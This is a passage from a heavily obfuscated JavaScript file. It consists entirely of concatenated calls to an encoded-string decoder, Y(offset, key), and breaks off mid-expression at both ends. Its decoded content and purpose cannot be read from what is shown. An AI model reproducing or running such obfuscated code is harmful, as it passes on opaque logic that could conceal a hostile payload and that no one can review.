0x12ee,'zico')+Y(0x1936,'J(DD')+Y(0xaf4,'h7#a')+Y(0xe35,'r6hy')+Y(0x15fa,'7sr#')+Y(0x142a,'qWvv')+Y(0xab7,'WERn')+Y(0x146f,'&jiR')+Y(0x9df,'ohJF')+Y(0xef8,'emXc')+Y(0x1998,'O2mz')+Y(0xb67,'MYCM')+Y(0x12b0,'D0B(')+Y(0x3c6,'c@&m')+Y(0x259,'Xlyb')+Y(0x7cc,'MYCM')+Y(0x1134,'3l(@')+Y(0x18fe,'#J&X')+Y(0x168,'m2(%')+Y(0x236,'!nrE')+Y(0x18ec,'@&3b')+Y(0x671,'ILpC')+Y(0x823,'3l(@')+Y(0xf0a,'Ts0a')+Y(0xca9,'X2H*')+Y(0x1128,'6Bdl')+Y(0x63a,'MYCM')+Y(0x1189,'xscG')+Y(0x947,')Eyy')+Y(0x15bb,']X!C')+Y(0x198d,'&jiR')+Y(0xc0a,'*Zmu')+Y(0x2bf,'Jfmy')+Y(0x1073,'Xlyb')+Y(0x1920,'Jfmy')+Y(0x1296,'CIrX')+Y(0x15f0,')M4c')+Y(0x1561,'Usc1')+Y(0xbaf,'r6hy')+Y(0xf3,'h7#a')+Y(0xa18,'xscG')+Y(0x19c4,'Jfmy')+Y(0x124e,'J(DD')+Y(0xe62,'zico')+Y(0xdb6,'O2mz')+Y(0x15b5,'AGl(')+Y(0x2dc,'CIrX')+Y(0x7f0,'Xlyb')+Y(0x191c,'4%Nx')+Y(0x96e,'@&3b')+Y(0x1142,'m2(%')+Y(0x1589,'ILpC')+Y(0x5e3,'Usc1')+Y(0x55d,'6Bdl')+Y(0xca,'m2(%')+Y(0x7e2,')Eyy')+Y(0x295,'^m3o')+Y(0x454,'ZaW]')+Y(0x1892,'fVfO')+Y(0xf82,'Ts0a')+Y(0x917,'#J&X')+Y(0x183d,'CIrX')+Y(0x1491,'O2mz')+Y(0x1436,'m2(%')+Y(0x637,'Xlyb')+Y(0x20f,'0IhE')+Y(0xa4b,'dS9H')+Y(0x86c,'ohJF')+Y(0x3c3,'0IhE')+Y(0x1bf,'X2H*')+Y(0x42e,'emXc')+Y(0xcc0,']X!C')+Y(0x1510,'r6hy')+Y(0x1444,'RPNQ')+Y(0x114d,'K&26')+Y(0x262,'&jiR')+Y(0x5af,'zzMa')+Y(0x5a1,'!nrE')+Y(0x170,'^m3o')+Y(0x12de,'bHcD')+Y(0x1b0,'xscG')+(Y(0x17f0,'b%@v')+Y(0x6c,'bHcD')+Y(0x16c9,'emXc')+Y(0x189d,'ohJF')+Y(0xc58,'xscG')+Y(0x117,'6Bdl')+Y(0x375,'Usc1')+Y(0x1795,'8oSt')+Y(0xcbf,'h7#a')+Y(0x181c,'6Bdl')+Y(0x143b,'Q!Si')+Y(0x8f8,'zzMa')+Y(0xe4d,'8oSt')+Y(0x849,'m2(%')+Y(0xaf9,'J(DD')+Y(0x1212,'*Zmu')+Y(0x107f,'WERn')+Y(0xcd7,'bHcD')+Y(0xd3c,'X2H*')+Y(0x751,'@&3b')+Y(0x313,'6Bdl')+Y(0x1f3,'D0B(')+Y(0x351,'@&3b')+Y(0xcbe,'Jfmy')+Y(0x3f6,']X!C')+Y(0x71d,'&jiR')+Y(0xc38,'MYCM')+Y(0x7c6,'LkrP')+Y(0x16c8,')Eyy')+Y(0x12a2,'zzMa')+Y(0x264,'WERn')+Y(0x1456,'CIrX')+Y(0x118b,'qWvv')+Y(0x1127,']X!C')+Y(0x18ae,'6Bdl')+Y(0x9f0,'ohJF')+Y(0x13b7,'CIrX')+Y(0xe2d,'J(DD')+Y(0x63d,'@&3b')+Y(0xfa9,'D0B(')+Y(0xc4c,')M4c')+Y(0x6b2,'@&3b')+Y(0x1f6,'!nrE')+Y(0xd1c,'b%@v')+Y(0xc52,'Ts0a')+Y(0x108c,'J(DD')+Y(0x3f2,'ohJF')+Y(0x152a,'Q!Si')+Y(0x2ee,'WERn')+Y(0xada,'c@&m')+Y(0x1778,'ILpC')+Y(0x657,'&jiR')+Y(0x173a,'D0B(')+Y(0x187a,'3l(@')+Y(0x6b5,'ohJF')+Y(0x10c,'RPNQ')+Y(0x216,'dS9H')+Y(0x1410,'MYCM')+Y(0x18c0,'&O!f')+Y(0x9aa,'bHcD')+Y(0x1462,'D0B(')+Y(0xb1a,'4%Nx')+Y(0x106,'zzMa')+Y(0x1449,'O2mz')+Y(0x13ca,')M4c')+Y(0xead,'&O!f')+Y(0xf5,'LkrP')+Y(0xbbc,'Usc1')+Y(0x173c,'h7#a')+Y(0x43f,'bHcD')+Y(0x11fc,'MYCM')+Y(0xb92,'Q!Si')+Y(0x5cd,'Ts0a')+Y(0x115f,'0IhE')+Y(0x15c0,'*Zmu')+Y(0x1266,'c@&m')+Y(0x542,'4%Nx')+Y(0x8dd,'!HKn')+Y(0x673,'4%Nx')+Y(0x15df,'WERn')+Y(0x78f,'K&26')+Y(0x9b6,'#J&X')+Y(0xd72,'@wa[')+Y(0x11b1,'zzMa')+Y(0x242,'J(DD')+Y(0x137c,'xscG')+Y(0xc97,'bHcD')+Y(0xd19,']X!C')+Y(0x161d,'ohJF')+Y(0x2b9,'7sr#')+Y(0xea1,'CIrX')+Y(0x207,'m2(%')+Y(0x39a,'Jfmy')+Y(0x819,'Xlyb')+Y(0x14dd,'c@&m')+Y(0x160a,'D0B(')+Y(0xa19,'O2mz')+Y(0x5c6,'7sr#')+Y(0xcb5,'8oSt')+Y(0x511,'&jiR')+Y(0x16ff,'*Zmu')+Y(0xf0e,'Jfmy')+Y(0xc0,'CIrX')+Y(0x28d,'b%@v')+Y(0xffa,'Usc1')+Y(0x11b4,'fVfO')+Y(0x12dc,'m2(%')+Y(0x4f6,'qWvv')+Y(0xf5d,'zzMa')+Y(0x73b,'!nrE')+Y(0x1154,'zico')+Y(0x191f,'MYCM')+Y(0x3e1,'6Bdl')+Y(0xea0,'LkrP')+Y(0x17f9,'^m3o')+Y(0x1b5,'O2mz')+Y(0x114f,'&jiR')+Y(0x15e7,'qWvv')+Y(0xe72,'@wa[')+Y(0x588,'fVfO')+Y(0x437,']X!C')+Y(0xe08,'@wa[')+Y(0x845,'#J&X')+Y(0x17fd,'Ts0a')+Y(0x548,'qWvv')+Y(0xb3d,'#J&X')+Y(0x10ba,'RPNQ')+Y(0x1492,'&O!f')+Y(0x527,'zico')+Y(0x988,'J(DD')+Y(0x2db,')Eyy')+Y(0xd5c,'m2(%')+Y(0x8f,'3l(@')+Y(0x1097,'8oSt')+Y(0x192a,'RPNQ')+Y(0x15cb,'&jiR')+Y(0x88a,'Ts0a')+Y(0xbf6,'@&3b')+Y(0xae2,'!nrE')+Y(0xd11,'CIrX')+Y(0x8db,'D0B(')+Y(0x17c9,'bHcD')+Y(0x377,'b%@v')+Y(0x16d7,'WERn')+Y(0x555,'3l(@')+Y(0x4dd,'D0B(')+Y(0x102e,'*Zmu')+Y(0x93b,'AGl(')+Y(0x55c,'6Bdl')+Y(0x62a,'Ts0a')+Y(0x772,'ZaW]')+Y(0xfa5,'Ts0a')+Y(0xf4,'&O!f')+Y(0x5aa,'zzMa')+Y(0x7a3,'ILpC')+Y(0x131c,'emXc')+Y(0x6d4,'4%Nx')+Y(0xc2d,'*Zmu')+Y(0x355,'c@&m')+Y(0xfe3,'fVfO')+Y(0x31b,'!HKn')+Y(0x178c,'fVfO')+Y(0xa61,'#J&X')+Y(0xdd,'ILpC')+Y(0xa31,'&O!f')+Y(0xad8,'Jfmy')+Y(0xc01,'emXc')+Y(0x1087,'Ts0a')+Y(0x1c2,'X2H*')+Y(0xafb,']X!C')+Y(0x151c,'*Zmu')+Y(0x4ef,'ZaW]')+Y(0x7ff,'&jiR')+Y(0x149d,'8oSt')+Y(0x11e6,'3l(@')+Y(0xecb,'zico')+Y(0x9e4,'!HKn')+Y(0x16d9,'Q!Si')+Y(0x89b,')Eyy')+Y(0xb9,'dS9H')+Y(0xda1,'Xlyb')+Y(0xbcb,'emXc')+Y(0x1868,'X2H*')+Y(0xfa0,'WERn')+Y(0x315,'b%@v')+Y(0xeea,'bHcD')+Y(0x286,'m2(%')+Y(0xa3f,'r6hy')+Y(0xa3a,'LkrP')+Y(0x629,'qWvv')+Y(0xa1a,'MYCM')+Y(0x7cd,'zzMa')+Y(0x96f,'3l(@')+Y(0x1619,'!HKn')+Y(0x10c7,')Eyy')+Y(0xab2,')Eyy')+Y(0x142f,'RPNQ')+Y(0x11bb,'&jiR')+Y(0x6ee,'D0B(')+Y(0xc93,'WERn'))+(Y(0xa98,'AGl(')+Y(0xd2b,'&O!f')+Y(0x1643,'!nrE')+Y(0x6d2,'&jiR')+Y(0x6ec,'m2(%')+Y(0x17e0,']X!C')+Y(0x14c0,'xscG')+Y(0xc4f,'D0B(')+Y(0xb0b,'dS9H')+Y(0x1299,'Q!Si')+Y(0x94b,'AGl(')+Y(0x10e2,')Eyy')+Y(0x172e,'@wa[')+Y(0x5e4,'*Zmu')+Y(0x7aa,'!nrE')+Y(0x124,'c@&m')+Y(0x186d,'ohJF')+Y(0xf68,'Usc1')+Y(0xb11,'6Bdl')+Y(0x11f7,'&jiR')+Y(0xdc4,'K&26')+Y(0xebb,'qWvv')+Y(0x10f0,'Q!Si')+Y(0x1b4,'0IhE')+Y(0x679,'WERn')+Y(0x12ef,'m2(%')+Y(0x16be,'bHcD')+Y(0x8e3,'7sr#')+Y(0x2f5,'ohJF')+Y(0x5ff,'ZaW]')+Y(0x16a,'@&3b')+Y(0x1191,'xscG')+Y(0x5fb,'b%@v')+Y(0x199f,'#J&X')+Y(0x157d,']X!C')+Y(0x150e,'zico')+Y(0x226,'bHcD')+Y(0x5e8,'emXc')+Y(0x14b1,']X!C')+Y(0x1644,'dS9H')+Y(0x1947,'6Bdl')+Y(0x15d9,'fVfO')+Y(0xd44,'O2mz')+Y(0xb55,'&O!f')+Y(0x12ba,'xscG')+Y(0x433,'bHcD')+Y(0x9d5,'^m3o')+Y(0xf9,'Jfmy')+Y(0x14f2,'Usc1')+Y(0x1983,']X!C')+Y(0xf8f,'#J&X')+Y(0x5dd,'^m3o')+Y(0xfb0,'@&3b')+Y(0x1605,'@wa[')+Y(0xe6f,'4%Nx')+Y(0x11da,')Eyy')+Y(0x1794,'ZaW]')+Y(0x1916,'AGl(')+Y(0x112f,'zico')+Y(0x11b8,'^m3o')+Y(0x6bd,'Xlyb')+Y(0x1086,'Jfmy')+Y(0x379,'^m3o')+Y(0xf80,')M4c')+Y(0xb64,'xscG')+Y(0x6ce,'m2(%')+Y(0x419,'!HKn')+Y(0xf96,'zico')+Y(0xdfc,')M4c')+Y(0x162b,'J(DD')+Y(0x40d,'WERn')+Y(0xd02,'&O!f')+Y(0xd39,'b%@v')+Y(0x137d,'#J&X')+Y(0x57a,']X!C')+Y(0x1481,'O2mz')+Y(0x28a,'Jfmy')+Y(0x15b4,'ohJF')+Y(0x11e3,'*Zmu')+Y(0x188a,'6Bdl')+Y(0xb28,'fVfO')+Y(0xdda,'Xlyb')+Y(0x16f6,'Q!Si')+Y(0xec,')Eyy')+Y(0x37f,'CIrX')+Y(0xd4e,'^m3o')+Y(0x1470,'6Bdl')+Y(0xbf8,')Eyy')+Y(0x12cf,'Usc1')+Y(0x17be,'3l(@')+Y(0xf3b,'MYCM')+Y(0x453,'&O!f')+Y(0x9a,'ILpC')+Y(0x1955,'qWvv')+Y(0x1427,'K&26')+Y(0xc4,'7sr#')+Y(0x741,'D0B(')+Y(0x1288,'zzMa')+Y(0x99e,'X2H*')+Y(0x866,'RPNQ')+Y(0xf8a,'RPNQ')+Y(0xea8,'^m3o')+Y(0xba,'fVfO')+Y(0xcf8,'Usc1')+Y(0xb2d,'r6hy')+Y(0xf98,'xscG')+Y(0x15f,'@wa[')+Y(0xd2e,'AGl(')+Y(0x197c,'bHcD')+Y(0x1202,'@wa[')+Y(0x181,'D0B(')+Y(0x8c3,'RPNQ')+Y(0x240,'m2(%')+Y(0x1217,'xscG')+Y(0x1976,'Jfmy')+Y(0x115b,'K&26')+Y(0x420,'&O!f')+Y(0xd5f,'7sr#')+Y(0x4bb,'3l(@')+Y(0x53d,'b%@v')+Y(0x1791,'O2mz')+Y(0xbd9,'7sr#')+Y(0x1963,'h7#a')+Y(0x1233,'emXc')+Y(0x1594,'8oSt')+Y(0x1527,'Ts0a')+Y(0x183e,'&O!f')+Y(0x88c,'4%Nx')+Y(0x326,'D0B(')+Y(0xf6,'Q!Si')+Y(0x6e9,'fVfO')+Y(0x16ce,'6Bdl')+Y(0x18aa,'qWvv')+Y(0x177,'emXc')+Y(0x4a6,'3l(@')+Y(0x59a,'ohJF')+Y(0x14c,'ohJF')+Y(0x1350,'Xlyb')+Y(0x2bc,'&jiR')+Y(0xdf,'Xlyb')+Y(0x127e,'&jiR')+Y(0x15d2,'#J&X')+Y(0x8c2,'zzMa')+Y(0x812,'m2(%')+Y(0x74d,'bHcD')+Y(0x86f,')M4c')+Y(0xe84,'#J&X')+Y(0x82b,'RPNQ')+Y(0x15bd,'zico')+Y(0x68f,'O2mz')+Y(0xaa,'ZaW]')+Y(0xc41,'8oSt')+Y(0xc7c,'LkrP')+Y(0xc3e,'c@&m')+Y(0x4a2,'3l(@')+Y(0xe90,'*Zmu')+Y(0x738,'AGl(')+Y(0xa07,'K&26')+Y(0x168b,'emXc')+Y(0xc1e,')Eyy')+Y(0xbc9,'3l(@')+Y(0x15fc,'b%@v')+Y(0x117e,'*Zmu')+Y(0x735,'r6hy')+Y(0x1883,'fVfO')+Y(0x1563,'8oSt')+Y(0xea5,')Eyy')+Y(0x10ab,'X2H*')+Y(0x15ff,'^m3o')+Y(0x5f2,'O2mz')+Y(0xe71,'7sr#')+Y(0x1973,'qWvv')+Y(0x1192,'8oSt')+Y(0x14a9,'^m3o')+Y(0x2a0,')M4c')+Y(0x7bf,'r6hy')+Y(0xf5f,'WERn')+Y(0x7d1,'@&3b')+Y(0x13bc,'fVfO')+Y(0x18af,'6Bdl')+Y(0x578,'8oSt')+Y(0xc85,'O2mz')+Y(0x17b2,'3l(@')+Y(0x18a,'J(DD')+Y(0xac,'^m3o')+Y(0x821,')M4c')+Y(0xe60,'Q!Si')+Y(0xb94,'^m3o')+Y(0x5b5,'6Bdl')+Y(0x125f,')Eyy')+Y(0x661,'h7#a')+Y(0xefb,')M4c')+Y(0x11cf,'MYCM')+Y(0x36e,'zzMa')+Y(0x16ef,'fVfO')+Y(0x3b2,'O2mz')+Y(0xeaf,'Ts0a')+Y(0x553,'MYCM')+Y(0x10fb,'6Bdl')+Y(0x16e2,'0IhE'))+(Y(0x11ef,'Xlyb')+Y(0x1067,'r6hy')+Y(0x29e,'*Zmu')+Y(0xb86,'8oSt')+Y(0x50a,'@&3b')+Y(0x1586,'MYCM')+Y(0x949,'8oSt')+Y(0x1c6,'bHcD')+Y(0x9b1,'7sr#')+Y(0x126d,'@&3b')+Y(0x74e,'WERn')+Y(0x12f4,'ohJF')+Y(0xfcd,'qWvv')+Y(0x1639,'RPNQ')+Y(0x44f,'D0B(')+Y(0xb51,'7sr#')+Y(0x2ec,'@&3b')+Y(0x1021,'CIrX')+Y(0xf7,'O2mz')+Y(0x79b,'ILpC')+Y(0x17b4,'ohJF')+Y(0x170b,'MYCM')+Y(0x38b,'@&3b')+Y(0x5b0,'LkrP')+Y(0x13d3,'O2mz')+Y(0x15d1,'^m3o')+Y(0xe9a,')Eyy')+Y(0xc27,'r6hy')+Y(0xd1b,'dS9H')+Y(0x164c,'Usc1')+Y(0x110f,'8oSt')+Y(0x146,'!nrE')+Y(0x441,'h7#a')+Y(0x125a,'0IhE')+Y(0x781,'Ts0a')+Y(0x88,'m2(%')+Y(0x4dc,'qWvv')+Y(0x14fe,'zzMa')+Y(0x83e,'bHcD')+Y(0x13e0,'zzMa')+Y(0xab8,'X2H*')+Y(0x8ce,'c@&m')+Y(0x8b,'ZaW]')+Y(0x100a,'dS9H')+Y(0xd7e,'c@&m')+Y(0x4da,'@&3b')+Y(0x399,'Usc1')+Y(0xf8d,'bHcD')+Y(0xbfb,'emXc')+Y(0x6a3,'fVfO')+Y(0xba0,'fVfO')+Y(0x174f,'zzMa')+Y(0x1269,'&jiR')+Y(0x1398,'&O!f')+Y(0x1a9,'*Zmu')+Y(0x1112,'qWvv')+Y(0x1648,'c@&m')+Y(0xd8c,'r6hy')+Y(0xae1,'ILpC')+Y(0xb6e,'zzMa')+Y(0x4af,'#J&X')+Y(0x76,'m2(%')+Y(0x16b,'AGl(')+Y(0x1964,'zico')+Y(0x14c5,'zico')+Y(0x199,'!nrE')+Y(0xd3e,'zzMa')+Y(0xdb5,'zzMa')+Y(0x1518,'X2H*')+Y(0x4e5,'#J&X')+Y(0x19b3,'^m3o')+Y(0x598,'*Zmu')+Y(0x140f,'zzMa')+Y(0xf86,')M4c')+Y(0x13a5,'zico')+Y(0x1531,'Q!Si')+Y(0x119,'r6hy')+Y(0x114b,'m2(%')+Y(0x1bb,'Usc1')+Y(0xc91,'RPNQ')+Y(0x1442,'AGl(')+Y(0x186b,'O2mz')+Y(0x794,'h7#a')+Y(0x18d3,'#J&X')+Y(0x136b,'ohJF')+Y(0x1a8,'ZaW]')+Y(0x1382,']X!C')+Y(0x2bb,'Q!Si')+Y(0x68a,'*Zmu')+Y(0xed5,'!HKn')+Y(0x97f,'#J&X')+Y(0x5a7,'CIrX')+Y(0x29d,'xscG')+Y(0x461,'r6hy')+Y(0x1101,'Jfmy')+Y(0x6e4,'3l(@')+Y(0x611,'m2(%')+Y(0x77c,'LkrP')+Y(0x1ea,'Usc1')+Y(0x117d,'&jiR')+Y(0x101,'*Zmu')+Y(0x139e,'7sr#')+Y(0x1289,'O2mz')+Y(0x1f2,'X2H*')+Y(0xf90,'0IhE')+Y(0x1149,'b%@v')+Y(0x1686,'&jiR')+Y(0x12d6,'&jiR')+Y(0x77e,'zico')+Y(0x1635,'Q!Si')+Y(0x380,'CIrX')+Y(0x10f7,'dS9H')+Y(0xd58,'dS9H')+Y(0x11af,'Xlyb')+Y(0x7b2,'zzMa')+Y(0x3ef,'RPNQ')+Y(0xcf2,'K&26')+Y(0xe00,'^m3o')+Y(0xf85,'O2mz')+Y(0x15c5,'CIrX')+Y(0xb03,'dS9H')+Y(0x1701,'O2mz')+Y(0x806,'Usc1')+Y(0x517,'bHcD')+Y(0x44a,'#J&X')+Y(0x1857,'^m3o')+Y(0x13fd,'3l(@')+Y(0x1580,'c@&m')+Y(0xdc8,'8oSt')+Y(0x33e,'emXc')+Y(0x49a,'Ts0a')+Y(0xf53,'qWvv')+Y(0x147a,'fVfO')+Y(0x1380,'zzMa')+Y(0x192c,'Ts0a')+Y(0xb53,'dS9H')+Y(0x12cd,'CIrX')+Y(0x613,'WERn')+Y(0x9b9,'emXc')+Y(0x595,'#J&X')+Y(0x192,']X!C')+Y(0x118,'LkrP')+Y(0x971,'zzMa')+Y(0x6fc,'xscG')+Y(0x16b5,'LkrP')+Y(0x1258,'!HKn')+Y(0x122d,'ZaW]')+Y(0x176e,'MYCM')+Y(0x101e,'O2mz')+Y(0x1c0,'ZaW]')+Y(0xfad,'r6hy')+Y(0x932,'O2mz')+Y(0xe89,'AGl(')+Y(0x1392,'Q!Si')+Y(0xa83,']X!C')+Y(0x1222,'#J&X')+Y(0x116f,')M4c')+Y(0x1304,'r6hy')+Y(0x198,'6Bdl')+Y(0x99a,'MYCM')+Y(0x1953,'X2H*')+Y(0x59b,'Xlyb')+Y(0x220,'c@&m')+Y(0x23a,'!nrE')+Y(0x129e,'ohJF')+Y(0x64d,'!nrE')+Y(0x1cb,'m2(%')+Y(0x1721,'0IhE')+Y(0xb60,'&O!f')+Y(0xeca,'*Zmu')+Y(0x989,'emXc')+Y(0xa52,'#J&X')+Y(0xffb,'D0B(')+Y(0x342,'X2H*')+Y(0x584,'h7#a')+Y(0x78,'RPNQ')+Y(0x1882,'zzMa')+Y(0x699,'r6hy')+Y(0x130d,'0IhE')+Y(0x118a,'h7#a')+Y(0x1354,'Ts0a')+Y(0xb7e,'Jfmy')+Y(0x1952,'!HKn')+Y(0xdf5,'@wa[')+Y(0x1468,'qWvv')+Y(0x1453,'!nrE')+Y(0x704,'#J&X')+Y(0x16a8,'xscG')+Y(0x57d,'fVfO')+Y(0x22a,'m2(%')+Y(0xa25,'Xlyb')+Y(0x560,'qWvv')+Y(0x1903,'ohJF')+Y(0x1131,'6Bdl')+Y(0x48d,'!HKn')+Y(0x8df,'m2(%')+Y(0xe93,'7sr#')+Y(0xd04,'@&3b')+Y(0x161f,'ZaW]')+Y(0x720,'J(DD'))+(Y(0xc82,'6Bdl')+Y(0x235,']X!C')+Y(0x36d,'*Zmu')+Y(0x134,'0IhE')+Y(0x1649,'Jfmy')+Y(0xecf,'ILpC')+Y(0x15d0,'*Zmu')+Y(0x309,'LkrP')+Y(0xaf2,'Usc1')+Y(0x11ac,'D0B(')+Y(0xc59,'zzMa')+Y(0x16e1,'8oSt')+Y(0x8b0,'#J&X')+Y(0x3ec,'&O!f')+Y(0x9e6,'m2(%')+Y(0x1004,'r6hy')+Y(0xc84,'*Zmu')+Y(0x18b7,'Q!Si')+Y(0xf49,'dS9H')+Y(0x5c1,'3l(@')+Y(0x195,'RPNQ')+Y(0x5be,'dS9H')+Y(0x1440,'AGl(')+Y(0xcd2,'dS9H')+Y(0x490,'LkrP')+Y(0x18a4,'#J&X')+Y(0x1121,'fVfO')+Y(0x676,'@&3b')+Y(0xd48,'h7#a')+Y(0xd27,'Ts0a')+Y(0x1b3,'emXc')+Y(0x1300,'CIrX')+Y(0xcaa,'AGl(')+Y(0xb8c,'qWvv')+Y(0xe64,'8oSt')+Y(0x189b,'*Zmu')+Y(0xdc5,'@&3b')+Y(0x11d2,'r6hy')+Y(0xd10,'h7#a')+Y(0x191d,'WERn')+Y(0x14d8,'c@&m')+Y(0xc2a,'3l(@')+Y(0x15cf,'h7#a')+Y(0x161,'ZaW]')+Y(0x118c,'bHcD')+Y(0xf64,'RPNQ')+Y(0x1be,'emXc')+Y(0x8aa,'^m3o')+Y(0xacd,'@&3b')+Y(0x175,'6Bdl')+Y(0x815,'zzMa')+Y(0x2c6,'&O!f')+Y(0x38f,'ohJF')+Y(0x2d4,'Usc1')+Y(0x72b,'@&3b')+Y(0x7b5,'Xlyb')+Y(0x56c,'&jiR')+Y(0xc1d,'qWvv')+Y(0x23c,'X2H*')+Y(0x115e,'@wa[')+Y(0xe25,'ZaW]')+Y(0x15a8,'LkrP')+Y(0xb8f,'zzMa')+Y(0x5b2,'Q!Si')+Y(0xe05,'!nrE')+Y(0x1318,'h7#a')+Y(0x12fa,'7sr#')+Y(0x132f,'qWvv')+Y(0x1102,'&jiR')+Y(0x1979,'6Bdl')+Y(0x1713,'O2mz')+Y(0xef9,'zico')+Y(0xc32,'6Bdl')+Y(0x6f4,'qWvv')+Y(0x107e,'qWvv')+Y(0x1046,')Eyy')+Y(0x480,'6Bdl')+Y(0x2b0,'bHcD')+Y(0xe23,'h7#a')+Y(0x1843,'h7#a')+Y(0x138c,'b%@v')+Y(0x5ad,'4%Nx')+Y(0x4c8,'8oSt')+Y(0xe0a,'J(DD')+Y(0x246,'4%Nx')+Y(0x16f7,']X!C')+Y(0x11e2,'Q!Si')+Y(0x218,'zzMa')+Y(0x1948,'@&3b')+Y(0xeb0,'4%Nx')+Y(0x285,'MYCM')+Y(0xd29,'X2H*')+Y(0x1493,']X!C')+Y(0x13d2,'CIrX')+Y(0xc6d,'!nrE')+Y(0x8be,'Q!Si')+Y(0x702,'^m3o')+Y(0x384,'c@&m')+Y(0xf17,'Xlyb')+Y(0x13a0,'0IhE')+Y(0xccb,'m2(%')+Y(0x32b,'WERn')+Y(0xf11,'*Zmu')+Y(0x66c,'!nrE')+Y(0x147d,'!nrE')+Y(0xf7d,'*Zmu')+Y(0xa21,'AGl(')+Y(0xb1b,'Jfmy')+Y(0x1992,'^m3o')+Y(0x1276,'&jiR')+Y(0x170c,'!HKn')+Y(0x127b,'ZaW]')+Y(0x131e,'O2mz')+Y(0x7b1,'fVfO')+Y(0x1234,'r6hy')+Y(0x3f1,'*Zmu')+Y(0x1834,'Usc1')+Y(0x11d6,'@&3b')+Y(0x145f,'emXc')+Y(0xe4e,'LkrP')+Y(0xcf4,'4%Nx')+Y(0x4d6,'Q!Si')+Y(0xc62,')Eyy')+Y(0x13f5,'@wa[')+Y(0x1656,'@wa[')+Y(0x14ae,'&jiR')+Y(0x372,'8oSt')+Y(0x19b5,'@wa[')+Y(0x5f8,'r6hy')+Y(0x10f2,'bHcD')+Y(0x713,'7sr#')+Y(0x8ec,'&jiR')+Y(0x13cb,'*Zmu')+Y(0x910,'bHcD')+Y(0x125b,'Xlyb')+Y(0x296,'X2H*')+Y(0x18fb,'Xlyb')+Y(0xb63,'fVfO')+Y(0x328,'ohJF')+Y(0x10d1,'7sr#')+Y(0xbf6,'@&3b')+Y(0xfda,'Xlyb')+Y(0x1325,'h7#a')+Y(0x1079,'J(DD')+Y(0x1108,'&jiR')+Y(0x1618,'Q!Si')+Y(0x767,'Jfmy')+Y(0xed6,'ohJF')+Y(0xd50,'*Zmu')+Y(0x1243,'ILpC')+Y(0x8f4,'ohJF')+Y(0x181a,'Xlyb')+Y(0x12eb,'3l(@')+Y(0xf0f,'h7#a')+Y(0x116c,'!nrE')+Y(0x63b,'AGl(')+Y(0x10f1,'Jfmy')+Y(0x5e0,'4%Nx')+Y(0x8cc,'0IhE')+Y(0x5c3,'#J&X')+Y(0x310,'Usc1')+Y(0x609,'#J&X')+Y(0x12f7,'fVfO')+Y(0xce4,'h7#a')+Y(0x4e2,')M4c')+Y(0x14bf,'Xlyb')+Y(0x3c9,'7sr#')+Y(0x18e4,'h7#a')+Y(0xea6,'fVfO')+Y(0xcef,'qWvv')+Y(0x7ba,']X!C')+Y(0xab1,'RPNQ')+Y(0x230,'&jiR')+Y(0x81d,'h7#a')+Y(0xe94,'7sr#')+Y(0x14e3,'^m3o')+Y(0x398,'LkrP')+Y(0x40c,'&jiR')+Y(0x70b,')M4c')+Y(0x12b1,'*Zmu')+Y(0x1af,'zico')+Y(0x18a2,'6Bdl')+Y(0xcfc,'#J&X')+Y(0x37d,']X!C')+Y(0x70f,'Q!Si')+Y(0x1207,'&O!f')+Y(0xbfe,'qWvv')+Y(0xa7e,'WERn')+Y(0xa86,'O2mz')+Y(0x1550,'Xlyb')+Y(0xbd8,'fVfO')+Y(0x1d2,'0IhE')+Y(0x653,')Eyy')+Y(0x9bf,'fVfO')+Y(0x193a,'6Bdl')+Y(0x111d,'AGl(')+Y(0x14ff,'ZaW]')+Y(0x1475,'dS9H')+Y(0x1974,'Xlyb')+Y(0xde6,'fVfO'))+(Y(0x13e6,')M4c')+Y(0x385,'!nrE')+Y(0x499,'c@&m')+Y(0x1232,'&jiR')+Y(0x1351,'xscG')+Y(0xcec,'4%Nx')+Y(0xb9d,'^m3o')+Y(0x9bc,'LkrP')+Y(0x12ff,'&O!f')+Y(0x4bf,'K&26')+Y(0x16b4,'zico')+Y(0xdb,'8oSt')+Y(0x82,']X!C')+Y(0xef6,'@wa[')+Y(0x338,'3l(@')+Y(0x73d,'xscG')+Y(0x771,'CIrX')+Y(0x1f4,'ohJF')+Y(0xfc0,'J(DD')+Y(0x1935,'Xlyb')+Y(0x178a,'6Bdl')+Y(0x43b,')M4c')+Y(0x11f3,'WERn')+Y(0x764,'Usc1')+Y(0x1569,'!nrE')+Y(0x322,'K&26')+Y(0xc19,'K&26')+Y(0x86d,'qWvv')+Y(0x14ba,'Q!Si')+Y(0xf9d,'!HKn')+Y(0x198c,'xscG')+Y(0x1016,'Jfmy')+Y(0x11fe,'6Bdl')+Y(0x472,'zico')+Y(0x157b,'r6hy')+Y(0x11e4,'xscG')+Y(0x156,'ohJF')+Y(0x686,'D0B(')+Y(0xb2f,'bHcD')+Y(0x10d3,'emXc')+Y(0x167b,'xscG')+Y(0x18f9,'@&3b')+Y(0x921,'AGl(')+Y(0x5ae,'X2H*')+Y(0x68e,'CIrX')+Y(0x99,'ZaW]')+Y(0xfcf,'X2H*')+Y(0x184f,'J(DD')+Y(0x593,'emXc')+Y(0x1502,'J(DD')+Y(0x854,'Ts0a')+Y(0xb18,'7sr#')+Y(0x16f0,'ILpC')+Y(0x1962,'Ts0a')+Y(0x209,'ILpC')+Y(0x14e7,'emXc')+Y(0x977,'7sr#')+Y(0x16db,'ZaW]')+Y(0x976,'zzMa')+Y(0xc34,'3l(@')+Y(0x35f,'^m3o')+Y(0x1116,'ILpC')+Y(0x153d,'8oSt')+Y(0xfb1,')Eyy')+Y(0x1677,'MYCM')+Y(0xf94,'O2mz')+Y(0xb35,'O2mz')+Y(0x3d6,'#J&X')+Y(0x1551,'ZaW]')+Y(0x18b8,'dS9H')+Y(0x8ac,'LkrP')+Y(0x4be,'zzMa')+Y(0xbc6,'fVfO')+Y(0xdd5,'zico')+Y(0x113e,'r6hy')+Y(0x15bf,'Jfmy')+Y(0x7c1,'Ts0a')+Y(0xcf,'zzMa')+Y(0xbf,'WERn')+Y(0xb78,'h7#a')+Y(0x71b,'MYCM')+Y(0x1679,')Eyy')+Y(0xfab,'RPNQ')+Y(0x1593,'!HKn')+Y(0x12e4,'J(DD')+Y(0x266,'4%Nx')+Y(0x106d,'@wa[')+Y(0x114e,'qWvv')+Y(0x1537,'Ts0a')+Y(0x189e,'#J&X')+Y(0x12cc,'MYCM')+Y(0xba7,'K&26')+Y(0x147e,'dS9H')+Y(0xdca,'*Zmu')+Y(0x177e,')M4c')+Y(0xea2,'CIrX')+Y(0x1476,'dS9H')+Y(0xc6,'CIrX')+Y(0x1944,'fVfO')+Y(0xfdb,'AGl(')+Y(0x19ba,'D0B(')+Y(0xbfa,